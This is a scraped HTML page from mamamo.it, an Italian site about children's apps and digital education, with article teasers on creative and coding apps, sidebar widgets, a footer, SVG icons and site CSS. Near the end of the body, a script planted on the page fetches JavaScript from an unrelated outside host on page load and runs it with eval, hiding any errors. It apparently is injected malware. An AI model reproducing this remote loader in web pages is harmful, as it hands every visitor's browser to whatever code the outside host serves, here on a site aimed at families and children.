			<nav class="categories"><ul><li><a href="https://www.mamamo.it/raccolte/" title="Raccolte tematiche">Raccolte tematiche</a></li>
<li><a href="https://www.mamamo.it/raccolte/imparare/" title="Imparare">Imparare</a></li>
</ul></nav>
			<time itemprop="datePublished" content="2015-04-03T10:17:01+02:00" datetime="2015-04-03T10:17:01+02:00">3 Aprile 2015</time>
			· <a title="Tutti gli articoli di Roberta Franceschetti" href="https://www.mamamo.it/author/roberta/">Roberta Franceschetti</a>
		</aside>

		<p>Esistono app e piattaforme digitali che permettono di progettare online e poi tradurre le proprie creazioni in oggetti reali (come fa per esempio il progetto Imaginieer di Imaginarium, che consente di personalizzare il proprio giocattolo, stamparlo in 3D e poi riceverlo a casa). Oppure viceversa, progettare con carta e penna e trasformare la propria idea in un gioco virtuale. </p>
			
	</header>		
</article>
<article>
	<figure>
		<a rel="bookmark" href="https://www.mamamo.it/raccolte/app-e-tool-per-creare-video-e-animazioni-in-stop-motion/" title="App e tool per creare video e animazioni in stop motion">
			<img width="480" height="480" src="https://www.mamamo.it/wp-content/uploads/2015/02/app-tool-per-creare-video-e-animazioni-stop-motion-480x480.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="App e tool per creare video e animazioni in stop motion" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" />		</a>
	</figure>
	
	<header>
		<h3 itemprop="name"><a itemprop="url" rel="bookmark" href="https://www.mamamo.it/raccolte/app-e-tool-per-creare-video-e-animazioni-in-stop-motion/" title="App e tool per creare video e animazioni in stop motion">App e tool per creare video e animazioni in stop motion</a></h3>

		<aside class="meta">
			<nav class="categories"><ul><li><a href="https://www.mamamo.it/raccolte/" title="Raccolte tematiche">Raccolte tematiche</a></li>
<li><a href="https://www.mamamo.it/raccolte/imparare/" title="Imparare">Imparare</a></li>
</ul></nav>
			<time itemprop="datePublished" content="2015-02-27T10:16:27+02:00" datetime="2015-02-27T10:16:27+02:00">27 Febbraio 2015</time>
			· <a title="Tutti gli articoli di Roberta Franceschetti" href="https://www.mamamo.it/author/roberta/">Roberta Franceschetti</a>
		</aside>

		<p>Una serie di app e un software gratuito per creare video e animazioni in stop motion dal vostro tablet o dal pc, a partire dalle vostre foto, disegni e video. Semplici e versatili, possono essere utilizzati a casa o in classe, perché sono alla portata di bambino.  </p>
			
	</header>		
</article>
<article>
	<figure>
		<a rel="bookmark" href="https://www.mamamo.it/educazione-digitale/le-app-per-imparare-a-programmare/" title="App per imparare a programmare, tool per il coding">
			<img width="480" height="480" src="https://www.mamamo.it/wp-content/uploads/2016/06/App-imparare-programmare-tool-coding-480x480.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="App per imparare a programmare, tool per il coding" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" />		</a>
	</figure>
	
	<header>
		<h3 itemprop="name"><a itemprop="url" rel="bookmark" href="https://www.mamamo.it/educazione-digitale/le-app-per-imparare-a-programmare/" title="App per imparare a programmare, tool per il coding">App per imparare a programmare, tool per il coding</a></h3>

		<aside class="meta">
			<nav class="categories"><ul><li><a href="https://www.mamamo.it/educazione-digitale/" title="Cittadinanza digitale">Cittadinanza digitale</a></li>
<li><a href="https://www.mamamo.it/raccolte/" title="Raccolte tematiche">Raccolte tematiche</a></li>
<li><a href="https://www.mamamo.it/educazione-digitale/creativita-digitale/" title="Creatività Digitale">Creatività Digitale</a></li>
<li><a href="https://www.mamamo.it/raccolte/imparare/" title="Imparare">Imparare</a></li>
</ul></nav>
			<time itemprop="datePublished" content="2016-06-15T14:38:38+02:00" datetime="2016-06-15T14:38:38+02:00">15 Giugno 2016</time>
			· <a title="Tutti gli articoli di Roberta Franceschetti" href="https://www.mamamo.it/author/roberta/">Roberta Franceschetti</a>
		</aside>

		<p>Siamo convinti che apprendere i principi della programmazione giocando sia una delle competenze che ogni bambino dovrebbe sviluppare. Per questo abbiamo pensato di segnalare le diverse applicazioni e i tool che permettono di insegnare in modo ludico i principi dell’informatica ai bambini.</p>
			
	</header>		
</article>			</section>
			
			<section id="comments" role="complementary">
							
	<h2 class="comments-title">I commenti per questo articolo sono chiusi.</h2>
				
	<ol class="commentlist">
			</ol>
				
				
			</section>
			
		</footer>
	</article>
	
</main>


    <aside class="sidebar">
    	<section id="media_image-6" class="widget_media_image widget"><a href="https://www.mamamo.it/premio-andersen-2018-miglior-progetto-sul-digitale/"><img width="901" height="465" src="https://www.mamamo.it/wp-content/uploads/2018/05/logo-premio-andersen-2018-generico-4.gif" class="image wp-image-9406  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section><section id="banner_widget-2" class="searchbox widget"><h2>Cerca</h2>		<form class="searchReviews" name="searchForm_89" id="searchForm_89" action="/">
			<input type="search" name="s" value="" placeholder="Cosa cerchi?">
			<input type="submit" value="ok">


		<div><input name="review_category" type="radio" value="app" id="app_89"><label for="app_89">App</label></div>
		<div><input name="review_category" type="radio" value="video" id="video_89"><label for="video_89">Video</label></div>
		<div><input name="review_category" type="radio" value="videogiochi" id="videogiochi_89"><label for="videogiochi_89">Videogiochi</label></div>
		<div><input name="review_category" type="radio" value="" id="tutto_89" checked="checked"><label for="tutto_89">Tutto</label></div>		</form></section><section id="block-2" class="widget_block widget"><iframe loading="lazy" src="https://mamamoit.substack.com/embed" width="300" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe></section><section id="custom_html-3" class="widget_text widget_custom_html widget"><div class="textwidget custom-html-widget"><a href="https://www.mamamo.it/formazione-incontri-educazione-digitale-media-literacy/" title="Mamamò Academy">
	<img alt="Mamamò Academy Banner" src="/wp-content/themes/mamamo/img/banner_mamamo_academy.png" />
</a></div></section><section id="sidemenu-2" class="widget_menu widget"><h2>Ti consigliamo...</h2><ul id="sidebar-menu" class=""><li class="menu-item"><a href="https://www.mamamo.it/raccolte/consigli-migliori-app-bambini-2-3-anni/">App per bambini di 2-3 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-per-bambini-4-5-anni/">App per bambini di 4-5 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-bambini-dai-6-agli-8-anni/">App per bambini di 6-8 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-per-bambini-9-10-anni/">App per bambini di 9-10 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/news/le-migliori-app-per-bambini-dagli-11-ai-13-anni/">App per bambini di 11-13 anni</a></li>
<li class="menu-item current-menu-parent"><a href="https://www.mamamo.it/raccolte/">Le raccolte tematiche</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/tag/parental-control/">Sistemi di parental control</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/tag/a-che-eta/">A che età&#8230; ?</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/educazione-digitale/creativita-digitale/">Creatività Digitale</a></li>
</ul></section><section id="media_image-12" class="widget_media_image widget"><a href="https://www.mamamo.it/attivare-parental-control-console-dispositivi-mobili/"><img width="600" height="137" src="https://www.mamamo.it/wp-content/uploads/2019/02/come-attivare-parental-control-2.png" class="image wp-image-11941  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section><section id="media_image-13" class="widget_media_image widget"><a href="https://www.mamamo.it/glossario-videogiochi-hi-tech-tutte-le-parole-devi-conoscere/"><img width="600" height="137" src="https://www.mamamo.it/wp-content/uploads/2019/02/glossario-videogiochi-1.png" class="image wp-image-11942  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section>    </aside>


	<footer class="footer">
		<nav class="bottomMenu">
			<ul id="footer-menu" class="menu"><li class="menu-item"><a href="https://www.mamamo.it/chi-siamo/">Mamamò: affrontare le sfide digitali a casa e a scuola</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/privacy-e-termini-di-utilizzo/">Privacy e termini di utilizzo</a></li>
</ul>		</nav>
		
		<section class="imprint">
			<p>Mamam&ograve; è distribuito con Licenza Creative Commons <br>
			<a rel="license" href="http://creativecommons.org/licenses/by-nc-sa/4.0/" target="_blank">Creative Commons Attribuzione - Non commerciale - Condividi allo stesso modo 4.0 Internazionale</a>.
			<p>Copyright © 2025 by Associazione Culturale Mamamò C.F. 07732900720<br>
			Design e sviluppo <a href="http://colorinside.com/" target="_blank" rel="external">colorinside studio</a></p>
		</section>
		
		<section class="mentions">
			<a href="https://www.mamamo.it/premio-andersen-2018-miglior-progetto-sul-digitale/" title="Premio Andersen 2018 - Miglior progetto sul digitale">
				<svg width="80" height="80" aria-hidden="true" role="img">
					<use xlink:href="#icon-andersen"></use>
				</svg>
				<p>Mamamò.it è <em>Migliore progetto sul digitale al Premio Andersen 2018</em></p>
			</a>
		</section>
	</footer>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mamamo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://tdsworkout.com/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        <script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.mamamo.it\/wp-admin\/admin-ajax.php","nonce":"cfa01e6132","hideEffect":"none","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/themes/mamamo/js/social-share-kit.min.js?ver=2.9.8" id="socialsharekit-js"></script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(105,120,90,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi assumiamo che tu ne sia felice.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.mamamo.it/privacy-e-termini-di-utilizzo/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Leggi di più">Leggi di più</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script>
	SocialShareKit.init();
</script>


<script type="application/ld+json">
	{"@context":"http:\/\/schema.org\/","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.mamamo.it\/raccolte\/app-per-creare-catturando-pezzi-di-realt\/"},"headline":"App per creare e rielaborare la realt\u00e0","image":{"@type":"ImageObject","url":"https:\/\/www.mamamo.it\/wp-content\/uploads\/2015\/04\/app-creare-con-reale-640x427.jpg","width":640,"height":427},"datePublished":"2015-04-03T10:02:47+02:00","dateModified":"2020-10-22T12:59:16+02:00","description":"Esistono applicazione che permettono ai bambini di sviluppare la propria creativit\u00e0 a partire da immagini catturate dal mondo che li circonda. Sono infatti basate sulla rielaborazione creativa di video o altri elementi visivi catturati dal mondo reale. ","author":{"@type":"Person","name":"Roberta Franceschetti"},"publisher":{"@type":"Organization","name":"Mamamo","logo":{"@type":"ImageObject","url":"https:\/\/www.mamamo.it\/wp-content\/themes\/mamamo\/img\/icons\/mamamo_logo_jsonld.png"},"sameAs":["https:\/\/www.mamamo.it","https:\/\/www.facebook.com\/mamamo.it","https:\/\/twitter.com\/mamamoit","https:\/\/www.instagram.com\/mamamoit\/"]}}</script>


<svg width="0" height="0" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
		<!-- facebook -->
		<symbol id="icon-facebook" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
			<path d="M15.117 0H.883C.395 0 0 .395 0 .883v14.234c0 .488.395.883.883.883h7.663V9.804H6.46V7.39h2.086V5.607c0-2.066 1.262-3.19 3.106-3.19.883 0 1.642.064 1.863.094v2.16h-1.28c-1 0-1.195.48-1.195 1.18v1.54h2.39l-.31 2.42h-2.08V16h4.077c.488 0 .883-.395.883-.883V.883C16 .395 15.605 0 15.117 0" fill-rule="nonzero"/>
		</symbol>

		<!-- twitter -->
		<symbol id="icon-twitter" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
			<path d="M16 3.038c-.59.26-1.22.437-1.885.517.677-.407 1.198-1.05 1.443-1.816-.634.37-1.337.64-2.085.79-.598-.64-1.45-1.04-2.396-1.04-1.812 0-3.282 1.47-3.282 3.28 0 .26.03.51.085.75-2.728-.13-5.147-1.44-6.766-3.42C.83 2.58.67 3.14.67 3.75c0 1.14.58 2.143 1.46 2.732-.538-.017-1.045-.165-1.487-.41v.04c0 1.59 1.13 2.918 2.633 3.22-.276.074-.566.114-.865.114-.21 0-.41-.02-.61-.058.42 1.304 1.63 2.253 3.07 2.28-1.12.88-2.54 1.404-4.07 1.404-.26 0-.52-.015-.78-.045 1.46.93 3.18 1.474 5.04 1.474 6.04 0 9.34-5 9.34-9.33 0-.14 0-.28-.01-.42.64-.46 1.2-1.04 1.64-1.7z" fill-rule="nonzero"/>
		</symbol>
		
		<!-- instagram -->
		<symbol id="icon-instagram" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
			<path d="M7.997 0C5.825 0 5.553.01 4.7.048c-.85.04-1.432.174-1.94.372-.527.204-.973.478-1.418.922-.444.445-.718.89-.922 1.417C.222 3.267.087 3.85.048 4.7.008 5.553 0 5.825 0 7.997s.01 2.445.048 3.298c.04.85.174 1.432.372 1.94.204.527.478.973.922 1.418.445.444.89.718 1.417.922.508.198 1.09.333 1.94.372.853.04 1.125.048 3.297.048s2.445-.01 3.298-.048c.85-.04 1.432-.174 1.94-.372.527-.204.973-.478 1.418-.922.444-.445.718-.89.922-1.417.198-.51.333-1.09.372-1.94.04-.854.048-1.127.048-3.3 0-2.17-.01-2.443-.048-3.296-.04-.85-.174-1.432-.372-1.94-.204-.527-.478-.973-.922-1.418-.445-.444-.89-.718-1.417-.922-.51-.198-1.09-.333-1.94-.372C10.44.008 10.168 0 7.995 0zm0 1.44c2.136 0 2.39.01 3.232.048.78.035 1.202.165 1.484.275.373.145.64.318.92.598.28.28.453.547.598.92.11.283.24.706.275 1.486.04.843.047 1.096.047 3.23 0 2.137-.008 2.39-.047 3.233-.035.78-.166 1.202-.275 1.484-.145.373-.318.64-.598.92-.28.28-.547.453-.92.598-.282.11-.705.24-1.485.275-.844.04-1.097.047-3.233.047-2.135 0-2.388-.008-3.23-.047-.78-.035-1.204-.166-1.486-.275-.373-.145-.64-.318-.92-.598-.28-.28-.452-.547-.597-.92-.11-.282-.24-.705-.275-1.485-.04-.844-.047-1.097-.047-3.233 0-2.135.01-2.388.048-3.23.035-.78.165-1.204.275-1.486.145-.373.318-.64.598-.92.28-.28.547-.452.92-.597.283-.11.706-.24 1.486-.275.843-.04 1.096-.047 3.23-.047z"/><path d="M7.98 10.677c-1.472 0-2.666-1.193-2.666-2.665 0-1.473 1.194-2.666 2.666-2.666s2.666 1.193 2.666 2.666c0 1.472-1.194 2.665-2.666 2.665zm0-6.772c-2.268 0-4.107 1.838-4.107 4.107 0 2.268 1.84 4.106 4.107 4.106 2.268 0 4.107-1.838 4.107-4.106 0-2.27-1.84-4.107-4.107-4.107zM13.22 3.753c0 .53-.43.96-.96.96s-.958-.43-.958-.96.43-.96.96-.96.96.43.96.96"/>
		</symbol>

		<!-- mail -->
		<symbol id="icon-mail" viewBox="0 0 16 14" xmlns="http://www.w3.org/2000/svg">
			<path d="M16 0v14H0V0h16zm-.9 4.16L9.52 9.78a2.16 2.16 0 0 1-2.93.14l-.14-.14L.9 4.16v8.88h14.2V4.16zm0-3.25H.9v1.95l5.9 5.96c.66.67 1.73.67 2.4 0l5.9-5.96V.9z" fill-rule="nonzero"/>
		</symbol>
				
		<!-- andersen -->
		<symbol id="icon-andersen" viewBox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
			<g fill="none" fill-rule="evenodd"><path d="M79.7 40A39.8 39.8 0 1 1 .1 40a39.8 39.8 0 0 1 79.6 0" fill="#D8232A"/><path d="M66.6 40.3a26.6 26.6 0 1 1-53.3 0 26.6 26.6 0 0 1 53.3 0" fill="#D8232A"/><path d="M21.4 21.8A26.2 26.2 0 0 0 40 66.6a26.2 26.2 0 0 0 26.2-26.3 26.2 26.2 0 0 0-44.8-18.5M13 40.3a27 27 0 1 1 54 0 27 27 0 0 1-54 0" fill="#FFFFFE"/><path d="M50.8 46.5l.1.3c.3.2.9 0 1.3 0-.1 1-1 1.2-2 1v.2c-.1.2 0 .4-.2.7-.3 1-.3 1.8-1.7 1.8-.1 1.7-1.4 4-2.6 4.5a8 8 0 0 0 2.3 1.8c.3.1 1.1.2 1.3.4l-.4.6c-.3.4-1 .6-1.5 1l-.3.2H29.5c.2-.2.3-.6.6-.8.6-.5 1.5-1 2.4-1.4v-1.7l.7-.6c-1.2-.2-2.3-1-2.3-2.3h.1c0 .3.2.6.5.7h.6c.7-.6.7-1.9.2-2.7-1-1.4-2.3-2.4-3-4a11.6 11.6 0 0 1-1.1-7.7c0-.7 0-1.3.2-1.9.8-2.3 2-4.5 4-5.7-.4-.7-.6-1.4-.8-2.2-.6-2.6.9-5.7 2.1-6.6.5-.4.9-.8 1.6-1v.1c-.4.3-.6.9-.8 1.3l-.6 1.7c-.3 1.6.4 3.6 1 4.4.2.3.6.4.8.5V29c.2-.3 0-.9.1-1.2.3-1 .2-2.2.5-3.1.8-3 1.9-4.5 4.5-5.6.6-.3 1.8-1 2.8-.6l.4.1v.1c-.8 0-1.3.4-1.7.8-1.5 1-2.1 2.5-2.6 4.6a6 6 0 0 0 .4 3.3c0 .3.1.7.3.9h.1c.3-.6 0-1.1.2-1.8.2-.8.5-1.5 1-2a6 6 0 0 1 3.3-2c2.2-.5 4.5 1 4.8 2.6h-.1c-.4-.6-1.8-.9-2.8-.6-.7.3-1.5.8-1.8 1.5v.7c-.2.4-.2 1 0 1.4.4 1.5 1.7 2 2.9 2.8.5.3 1 .9 1.3 1.4 1.8 2.5 2 7 2 11.3.6 0 1.2-.2 1.4-.7v-.6c.3.3.5.5.6.8.4 1.5-.8 3.1-1.7 3.4-.2.1-.5 0-.8 0M6.7 35.6c.1-1-.6-1.2-1.4-1.3-.6-.1-1.5-.2-1.6 1l-.2 1 3 .4.2-1.1zm-3.7 3l.4-3.2c.2-1.2.6-2.7 2.1-2.5 1.4.2 1.6 1.6 1.5 2.8l-.2 1 2.7.4.2-1h.2l-.4 3.2h-.2v-1l-6-.7v1H3zm4.7-9.1l.3-.8c.3-.8 0-1.3-.8-1.6-1-.3-1.4-.1-1.7.7l-.3.8 2.5.9zm3.2 1.1l.3-.9.3.1-1.1 3h-.2l.3-1-5.7-2-.3.9-.3-.1 1.2-3c.3-1 .9-2.2 2.1-1.8 1 .4 1 1.6.8 2.5.8-1.3 1.7-1.4 3.2-.8.3 0 .7.2.8-.8l.3.1-.2.8c-.4 1-1 1.3-2 1-.7-.3-1.3-.4-1.6-.2-.3.1-.5.4-.6.7l-.2.5 3 1zM8.8 21l2.3 1.5c.5-.8.7-1.3-.2-1.9l.2-.2 2.3 1.5-.2.2c-1-.5-1.3-.3-1.9.6l2.6 1.6.7-1.2c.7-1 .2-1.7-.6-2.5l.1-.2 1.8 1.2-3 4.7-.3-.1.6-.9L8 22.1l-.5.8-.2-.1 2.9-4.6 1.5 1-.2.1c-.9-.3-1.4-.2-1.8.2l-.5.6-.5 1zM21 16l.8-.7.1.2-2.3 2.2-.2-.2.7-.6-4-4.3 2.8 5.8-.3.2-5.6-3 4 4.2.7-.6.2.1-1.6 1.6-.2-.2.7-.7-4.2-4.4-.7.7-.1-.2 1.8-1.7 4 2.3-2-4.2 1.8-1.7.2.1-.7.7zm3.2-2l.8-.5.1.2-2.7 1.7v-.2l.7-.6-3.2-5-.8.5-.2-.2L21.6 8l.2.3-.9.5zm4.2-6.7c-.1-.4-.3-.6-.5-.9-.4-.5-1-.7-1.7-.3-.8.3-1 .8-1 1.4l.2 1 .8 2c.2.3.3.7.6 1 .4.5 1 .8 1.8.4.8-.3 1-1 1-1.6l-.4-1-.8-2zM24.5 10c-.6-1.5 0-3.5 1.6-4.2 1.5-.6 3.4.4 4 1.9.7 1.6.4 3.7-1.4 4.5-1.8.7-3.5-.5-4.2-2.2zM36 7.8l1.9-.2L36.7 5 36 7.8zM34.3 10h.8L37 3.1h.3L40 9.4h.8v.2l-3 .3-.1-.3h1L38 7.8l-2.1.1-.5 1.8h1v.2l-2 .1zm12.4.5h-.3L43 3.7l-.8 5.8 1 .2v.2L41 9.6v-.2h1l.8-5.9-.9-.1V3l2.5.4L46.7 8l.5-4-.9-.1v-.3l2.3.3v.3l-1-.2zm3.6.7c1.1.5 1.9.8 2.8-.2.4-.5.7-1.3 1-1.9.4-1.1.4-2 .3-2.3-.3-.5-.9-.8-2-1.2l-2.1 5.6zm.2-6.7l2.5 1c1 .4 1.4.7 1.8 1.2.7 1 .8 2 .4 3.2-.4 1-1.3 2-2.5 2-.8.2-1.6-.1-2.4-.4l-2.2-.9.1-.2 1 .4 2-5.7-.8-.3v-.3zm9.6 4.8l-1.5 2.4c.7.5 1.2.6 1.9-.2l.2.2-1.5 2.2-.3-.1c.6-1 .4-1.4-.5-2l-1.7 2.5 1.2.8c1 .7 1.7.3 2.5-.5l.2.1-1.2 1.7-4.6-3 .1-.3.8.6 3.4-5-.8-.6.1-.2 4.5 3-1 1.5-.2-.2c.4-.9.3-1.4 0-1.8L61 10l-.9-.6zm4.3 6.9l.5.6c.7.6 1.2.6 1.8 0 .8-.7.8-1.2.2-1.8l-.6-.6-1.9 1.8zm-2.5 2.3l.7.7-.2.2-2.2-2.3.2-.2.7.7 4.4-4.1-.7-.7.2-.2 2.3 2.4c.7.8 1.5 1.8.5 2.7-.8.8-2 .2-2.6-.4.9 1.3.5 2-.7 3.2-.2.2-.5.5.3 1l-.2.2-.6-.5c-.7-.7-.7-1.4 0-2.1.6-.6 1-1.1 1-1.4 0-.4-.2-.7-.4-1l-.4-.3-2.3 2.1zm3.2 4.2v-.1l1.6-1 .2.2c-.7.7-1.2 1.6-.6 2.5.4.6 1.2.9 2 .5.7-.5.4-1.3.2-2l-.1-.6c-.3-1 0-1.7.9-2.2.9-.5 2-.3 2.4.6.3.5.4.9.4 1.5h.5l.1.2-1.6 1-.1-.3c.7-.6 1-1.5.5-2.3-.3-.5-1-.8-1.6-.5-.6.4-.4 1-.2 1.5l.1.6.2.7c0 1-.3 1.5-1 2-1.1.6-2.3.4-3-.7-.2-.4-.4-1-.3-1.4l-.6-.2zm9.4 4.1l-2.7 1c.3.9.7 1.3 1.7 1v.2L71 30l-.1-.3c1-.5 1-.9.7-1.8l-2.8 1 .5 1.3c.4 1.2 1.2 1.2 2.3 1l.1.3-2 .6-2-5.2h.3l.3.8 5.7-2-.3-1h.2l1.9 5-1.6.7-.1-.3c.8-.5 1-1 1-1.5 0-.3-.2-.5-.3-.8l-.3-1zm-3.9 11.8v-.3l5.6-5-5.8.8.1 1h-.2L70 33h.2l.2 1 6-.9-.2-1h.3l.3 2.5L73 38l4-.6-.2-1h.3l.3 2.3H77l-.1-1zM27.5 74.3l.3-.8 2-.8c1-.4 1.6-.8 2-2 .2-.7 0-1.4-.8-1.7h-.9s-.5.2-.5.4l.2.2c.4 0 .8.4.6.9 0 .4-.5.5-.9.4-.5-.1-.6-.6-.5-1.1.3-.8 1.2-1.3 2.6-1 1 .4 2.1 1.1 1.8 2.3-.2.7-.8 1-1.3 1.3-1 .5-2.2.7-3.3 1l3 .9c.4 0 .4-.5.5-.8h.3l-.6 2-4.5-1.2zm10.1-2.9c0-1-.3-1.2-.8-1.3-.5 0-.9 0-1 1.2l-.4 3.4c0 1 .2 1.4.8 1.4.6 0 1-.2 1-1.3l.4-3.4zm1.5 1.9c-.2 1.4-1.4 3.2-3 3-1.5-.1-2.3-2-2.2-3.5.2-1.4 1.4-3 3-3 1.5.2 2.3 2.1 2.2 3.5zm1.6 3.1v-.3h1.2l-.4-5.4c0-.2-.2-.3-.4-.3l-.8.1v-.3h.8l1.7-.3.5 6h1.1v.2l-3.7.3zm6.8-1.9c.2.7.6.8 1.2.7.6-.2.8-.5.6-1.2l-.2-1c0-.2-.4-.9-1.2-.7-.7.2-.7 1-.6 1.2l.2 1zm-.5-3c.1.5.5.6.9.5.4-.1.7-.3.5-1l-.3-1c-.1-.6-.4-.8-1-.7-.5.2-.6.5-.4 1l.3 1.1zm1.4.5c1-.1 2.1 0 2.4 1.1.2.9-.3 1.9-2 2.3-1.8.5-2.7-.2-3-1-.2-1 .8-1.8 1.6-2.2-1.1 0-2-.1-2.1-1-.3-1 .9-1.9 1.8-2.1 1-.2 2.4-.1 2.7 1 .2 1-.6 1.5-1.4 1.9z" fill="#FFFFFE"/></g>
		</symbol>

		<!-- right arrow -->
		<symbol id="icon-rarrow" viewBox="0 0 36 60" xmlns="http://www.w3.org/2000/svg" stroke-linejoin="round">
			<path d="M35.2265625 29.8125L5.625 59.4140625H.84375L30.515625 29.8125.84375.2109375H5.625" fill-rule="evenodd"/>
		</symbol>

		<!-- left arrow -->
		<symbol id="icon-larrow" viewBox="0 0 36 60" xmlns="http://www.w3.org/2000/svg" stroke-linejoin="round">
			<path d="M.8437495 29.8125L30.445312 59.4140625h4.78125L5.554687 29.8125 35.226562.2109375h-4.78125" fill-rule="evenodd"/>
		</symbol>
		
	</defs>
</svg>

</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.mamamo.it/wp-content/themes/mamamo/css/mamamo.css?ver=2.9.8
body_size: 6701
content:
@charset "UTF-8";
/* Reset */
html {
  font-size: 62.5%;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  font: 300 1.5em/1.7 "Merriweather Sans", sans-serif;
  color: rgb(80, 80, 80);
  margin: 0;
}

article,
aside,
dd,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
  margin: 0;
}

p {
  margin: 0 0 1.5em 0;
}

a {
  color: rgb(105, 120, 90);
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}
a:hover, a:active {
  outline-width: 0;
  color: #505b44;
}

img {
  border: none;
  max-width: 100%;
  height: auto;
  display: inline-block;
}

figure {
  max-width: 100%;
}
figure img {
  width: 100%;
  height: auto;
  display: block;
}

h1, h2, h3, h4, h5, h6 {
  font: 700 2.6rem/1.2 "Merriweather Sans", sans-serif;
  color: rgb(105, 120, 90);
  margin: 0.5em 0;
}

nav ul, nav ol {
  list-style: none;
  padding: 0;
  margin: 0;
}
nav li {
  display: inline;
}

/* Header */
.top {
  display: flex;
  flex-direction: column;
  margin-bottom: 2rem;
  margin-top: 10rem;
}

.logo {
  width: 40%;
  max-width: 28rem;
  margin: -18% auto 2rem auto;
  display: block;
  order: 2;
}
.logo img {
  width: 100%;
  height: auto;
}

.top-menu {
  border-bottom: 1px solid rgb(180, 180, 180);
  border-top: 1px solid rgb(180, 180, 180);
  order: 3;
  padding: 0.5em 0;
}

.cat-menu {
  border-bottom: 1px solid rgb(180, 180, 180);
  order: 4;
  padding: 0.5em 0;
}

#firstMenu,
#secondMenu {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
#firstMenu li,
#secondMenu li {
  margin-bottom: 1px;
  padding-bottom: 1px;
}
#firstMenu a,
#secondMenu a {
  line-height: 1;
  color: rgb(80, 80, 80);
  display: block;
  white-space: nowrap;
  text-align: center;
  font-size: 1.4rem;
  padding: 0.5em 1em;
}
#firstMenu .special:first-child,
#secondMenu .special:first-child {
  display: block;
}
#firstMenu .special a,
#secondMenu .special a {
  color: rgb(200, 15, 85);
}
#firstMenu .special a:hover,
#secondMenu .special a:hover {
  color: rgb(200, 15, 85);
  border-bottom-color: rgb(200, 15, 85);
}
#firstMenu .current-menu-item a,
#firstMenu .current-menu-parent a,
#secondMenu .current-menu-item a,
